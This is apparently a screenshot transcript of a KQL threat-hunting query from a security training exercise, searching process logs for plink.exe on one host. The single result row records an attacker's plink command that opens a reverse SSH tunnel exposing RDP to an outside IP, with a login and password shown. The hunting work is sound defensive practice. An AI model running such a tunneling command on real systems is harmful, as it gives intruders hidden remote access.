 Run Recall KQL tools kc7001.eastus/ValdyTimes Pin to dashboard Open Copy Export
1 ProcessEvents
2 | where hostname == "A37A-DESKTOP"
3 | where process_name has "plink.exe" or process_commandline has "plink.exe"
Table 1 Add visual Stats Search 2025-07-23 03:05 (UTC) Done (0.187 s) 1 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash hostname username
1/11/2024, 3:08:12 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 168.57.191.100 cmd.exe 68c24146c391b8c62cd9309d2898c3ee7c86ee6a3171b35c76cab3dc4b68afe6 A37A-DESKTOP romclovin